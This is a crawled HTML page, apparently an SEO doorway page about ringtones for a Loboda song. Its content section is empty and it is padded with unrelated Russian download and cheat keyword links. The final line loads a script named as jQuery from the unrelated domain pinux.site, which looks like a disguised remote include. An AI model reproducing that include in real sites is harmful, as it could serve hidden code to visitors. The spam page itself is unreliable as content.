

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-ringtony-loboda-40-gradusov.html
body_size: 1741
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рингтоны лобода 40 градусов - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рингтоны лобода 40 градусов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-sobolevskiy-drevnegrecheskiy-yazyk.html">Соболевский древнегреческий язык</a></li>
                                <li><a href="s5mp-skachat-kinogo.html">Скачать киного</a></li>
                                <li><a href="s5mp-sud-korolevskoy-skami-skachat-knigu.html">Суд королевской скамьи скачать книгу</a></li>
                                <li><a href="s5mp-ryba-zayavleniya-na-uvolnenie.html">Рыба заявления на увольнение</a></li>
                                <li><a href="s5mp-skachat-kartinki-zevs.html">Скачать картинки зевс</a></li>
                                <li><a href="s5mp-blank-tamozhennoy-deklaracii-v-kazahstane.html">Бланк таможенной декларации в казахстане</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-raspisanie-poezda-minsk-druya.html">Расписание поезда минск друя</a></li>
                                            <li><a href="s5mp-skachat-besplatno-igry-naruto-na-android.html">Скачать бесплатно игры наруто на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-chity-blok-stori-na-android.html">Читы блок стори на андроид</a></li>
                                            <li><a href="s5mp-skachat-melodiyu-paganini.html">Скачать мелодию паганини</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-knigi-sirano-de-berzherak-skachat-besplatno.html">Книги сирано де бержерак скачать бесплатно</a></li>
                                            <li><a href="s5mp-blok-shema-faktoriala.html">Блок схема факториала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-workbook-technical-english-1.html">Workbook technical english 1</a></li>
                                            <li><a href="s5mp-nepokorennyy-skachat-ariya.html">Непокоренный скачать ария</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
